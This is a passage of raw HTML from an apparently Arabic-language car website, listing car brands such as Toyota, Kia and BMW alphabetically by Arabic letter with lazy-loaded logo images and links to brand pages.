src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بي ام دبليو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" alt="بي ام دبليو" /></noscript> <span>بي ام دبليو</span> </a></li><li> <a href="https://carbeex.com/cars/peugeot/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بيجو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" alt="بيجو" /></noscript> <span>بيجو</span> </a></li></ul></div><div id="brand-ت" class="aps-brands-box"><div class="aps-brands-head"><h2>ت</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/toyota/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="تويوتا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" alt="تويوتا" /></noscript> <span>تويوتا</span> </a></li></ul></div><div id="brand-ج" class="aps-brands-box"><div class="aps-brands-head"><h2>ج</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/jac/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" alt="جاك" /></noscript> <span>جاك</span> </a></li><li> <a href="https://carbeex.com/cars/jaguar/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاكوار" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" alt="جاكوار" /></noscript> <span>جاكوار</span> </a></li><li> <a href="https://carbeex.com/cars/jeep/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيب" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" alt="جيب" /></noscript> <span>جيب</span> </a></li><li> <a href="https://carbeex.com/cars/jetour/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيتور" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" alt="جيتور" /></noscript> <span>جيتور</span> </a></li><li> <a href="https://carbeex.com/cars/geely/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيلي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" alt="جيلي" /></noscript> <span>جيلي</span> </a></li></ul></div><div id="brand-د" class="aps-brands-box"><div class="aps-brands-head"><h2>د</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/dfsk/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دفسك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" alt="دفسك" /></noscript> <span>دفسك</span> </a></li><li> <a href="https://carbeex.com/cars/ds/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دى اس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" alt="دى اس" /></noscript> <span>دى اس</span> </a></li></ul></div><div id="brand-ر" class="aps-brands-box"><div class="aps-brands-head"><h2>ر</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/renault/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="رينو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" alt="رينو" /></noscript> <span>رينو</span> </a></li></ul></div><div id="brand-ز" class="aps-brands-box"><div class="aps-brands-head"><h2>ز</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/zotye/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="زوتى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" alt="زوتى" /></noscript> <span>زوتى</span> </a></li></ul></div><div id="brand-س" class="aps-brands-box"><div class="aps-brands-head"><h2>س</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/skoda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سكودا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" alt="سكودا" /></noscript> <span>سكودا</span> </a></li><li> <a href="https://carbeex.com/cars/subaru/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوبارو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" alt="سوبارو" /></noscript> <span>سوبارو</span> </a></li><li> <a href="https://carbeex.com/cars/suzuki/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوزوكى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" alt="سوزوكى" /></noscript> <span>سوزوكى</span> </a></li><li> <a href="https://carbeex.com/cars/seat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" alt="سيات" /></noscript> <span>سيات</span> </a></li><li> <a href="https://carbeex.com/cars/other-cars/"> <span>سيارات أخري</span> </a></li><li> <a href="https://carbeex.com/cars/citroen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيتروين" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" alt="سيتروين" /></noscript> <span>سيتروين</span> </a></li><li> <a href="https://carbeex.com/cars/senova/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سينوفا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" alt="سينوفا" /></noscript> <span>سينوفا</span> </a></li></ul></div><div id="brand-ش" class="aps-brands-box"><div class="aps-brands-head"><h2>ش</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/changhe/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شانجى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" alt="شانجى" /></noscript> <span>شانجى</span> </a></li><li> <a href="https://carbeex.com/cars/chery/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيرى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" alt="شيرى" /></noscript> <span>شيرى</span> </a></li><li> <a href="https://carbeex.com/cars/chevrolet/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيفروليه" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" alt="شيفروليه" /></noscript> <span>شيفروليه</span> </a></li></ul></div><div id="brand-ف" class="aps-brands-box"><div class="aps-brands-head"><h2>ف</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/faw/"> <span>فاو</span> </a></li><li> <a href="https://carbeex.com/cars/ford/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فورد" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" alt="فورد" /></noscript> <span>فورد</span> </a></li><li> <a href="https://carbeex.com/cars/volvo/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولفو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" alt="فولفو" /></noscript> <span>فولفو</span> </a></li><li> <a href="https://carbeex.com/cars/volks-wagen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولكس فاغن" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" alt="فولكس فاغن" /></noscript> <span>فولكس فاغن</span> </a></li><li> <a href="https://carbeex.com/cars/fiat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" alt="فيات" /></noscript> <span>فيات</span> </a></li></ul></div><div id="brand-ك" class="aps-brands-box"><div class="aps-brands-head"><h2>ك</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/kia/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كيا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" alt="كيا" /></noscript> <span>كيا</span> </a></li></ul></div><div id="brand-ل" class="aps-brands-box"><div class="aps-brands-head"><h2>ل</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/lada/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لادا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" alt="لادا" /></noscript> <span>لادا</span> </a></li><li> <a href="https://carbeex.com/cars/land-rover/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لاند روفر" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" alt="لاند روفر" /></noscript> <span>لاند روفر</span> </a></li></ul></div><div id="brand-م" class="aps-brands-box"><div class="aps-brands-head"><h2>م</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/mazda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مازدا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" alt="مازدا" /></noscript> <span>مازدا</span> </a></li><li> <a href="https://carbeex.com/cars/mercedes/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مرسيدس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" alt="مرسيدس" /></noscript> <span>مرسيدس</span> </a></li><li> <a href="https://carbeex.com/cars/mitsubishi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ميتسوبيشي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" alt="ميتسوبيشي" /></noscript> <span>ميتسوبيشي</span> </a></li><li> <a href="https://carbeex.com/cars/mini/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مينى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" alt="مينى" /></noscript> <span>مينى</span> </a></li></ul></div><div id="brand-ن" class="aps-brands-box"><div class="aps-brands-head"><h2>ن</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/nissan/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="نيسان" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" alt="نيسان" /></noscript> <span>نيسان</span> </a></li></ul></div><div id="brand-ه" class="aps-brands-box"><div class="aps-brands-head"><h2>ه</h2></div><ul class="aps-brands-body"><li> <a href="https://carbeex.com/cars/honda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هوندا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" alt="هوندا" /></noscript> <span>هوندا</span> </a></li><li> <a href="https://carbeex.com/cars/hyundai/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هيونداي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" alt="هيونداي" /></noscript> <span>هيونداي</span> </a></li><li> <a href="https://carbeex.com/cars/hyundai-elantra/"> <span>هيونداي النترا</span> </a></li></ul></div></div></div><div class="aps-sidebar"><div class=" h-ni w-t aps-widget"><h3 class="aps-widget-title">Brands<small><a href="https://carbeex.com/cars/">View All</a></small></h3><ul class="aps-brands-list aps-brands-v-grid-logo" data-num="20"><li class="aps-brand-1"> <a href="https://carbeex.com/cars/proton/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بروتون" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" alt="بروتون" /></noscript> </a></li><li class="aps-brand-2"> <a href="https://carbeex.com/cars/ford/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فورد" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" alt="فورد" /></noscript> </a></li><li class="aps-brand-3"> <a href="https://carbeex.com/cars/seat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" alt="سيات" /></noscript> </a></li><li class="aps-brand-4"> <a href="https://carbeex.com/cars/zotye/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="زوتى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" alt="زوتى" /></noscript> </a></li><li class="aps-brand-5"> <a href="https://carbeex.com/cars/mini/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مينى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" alt="مينى" /></noscript> </a></li><li class="aps-brand-6"> <a href="https://carbeex.com/cars/ds/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دى اس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" alt="دى اس" /></noscript> </a></li><li class="aps-brand-7"> <a href="https://carbeex.com/cars/audi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اودي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" alt="اودي" /></noscript> </a></li><li class="aps-brand-8"> <a href="https://carbeex.com/cars/suzuki/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوزوكى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" alt="سوزوكى" /></noscript> </a></li><li class="aps-brand-9"> <a href="https://carbeex.com/cars/chery/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيرى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" alt="شيرى" /></noscript> </a></li><li class="aps-brand-10"> <a href="https://carbeex.com/cars/opel/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اوبل" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" alt="اوبل" /></noscript> </a></li><li class="aps-brand-11"> <a href="https://carbeex.com/cars/lada/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لادا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" alt="لادا" /></noscript> </a></li><li class="aps-brand-12"> <a href="https://carbeex.com/cars/land-rover/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لاند روفر" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" alt="لاند روفر" /></noscript> </a></li><li class="aps-brand-13"> <a href="https://carbeex.com/cars/volvo/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولفو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" alt="فولفو" /></noscript> </a></li><li class="aps-brand-14"> <a href="https://carbeex.com/cars/toyota/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="تويوتا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" alt="تويوتا" /></noscript> </a></li><li class="aps-brand-15"> <a href="https://carbeex.com/cars/geely/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيلي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" alt="جيلي" /></noscript> </a></li><li class="aps-brand-16"> <a href="https://carbeex.com/cars/fiat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" alt="فيات" /></noscript> </a></li><li class="aps-brand-17"> <a href="https://carbeex.com/cars/hyundai/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هيونداي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" alt="هيونداي" /></noscript> </a></li><li class="aps-brand-18"> <a href="https://carbeex.com/cars/mazda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مازدا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" alt="مازدا" /></noscript> </a></li><li class="aps-brand-19"> <a href="https://carbeex.com/cars/kia/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كيا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" alt="كيا" /></noscript> </a></li><li class="aps-brand-20"> <a href="https://carbeex.com/cars/chevrolet/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيفروليه" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" alt="شيفروليه" /></noscript> </a></li><li class="aps-brand-21" style="display:none"> <a href="https://carbeex.com/cars/nissan/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="نيسان" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" alt="نيسان" /></noscript> </a></li><li class="aps-brand-22" style="display:none"> <a href="https://carbeex.com/cars/renault/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="رينو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" alt="رينو" /></noscript> </a></li><li class="aps-brand-23" style="display:none"> <a href="https://carbeex.com/cars/volks-wagen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولكس فاغن" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" alt="فولكس فاغن" /></noscript> </a></li><li class="aps-brand-24" style="display:none"> <a href="https://carbeex.com/cars/mercedes/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مرسيدس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" alt="مرسيدس" /></noscript> </a></li><li class="aps-brand-25" style="display:none"> <a href="https://carbeex.com/cars/bmw/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بي ام دبليو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" alt="بي ام دبليو" /></noscript> </a></li><li class="aps-brand-26" style="display:none"> <a href="https://carbeex.com/cars/mitsubishi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ميتسوبيشي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" alt="ميتسوبيشي" /></noscript> </a></li><li class="aps-brand-27" style="display:none"> <a href="https://carbeex.com/cars/subaru/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوبارو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" alt="سوبارو" /></noscript> </a></li><li class="aps-brand-28" style="display:none"> <a href="https://carbeex.com/cars/senova/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سينوفا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" alt="سينوفا" /></noscript> </a></li><li class="aps-brand-29" style="display:none"> <a href="https://carbeex.com/cars/jac/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" alt="جاك" /></noscript> </a></li><li class="aps-brand-30" style="display:none"> <a href="https://carbeex.com/cars/dfsk/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 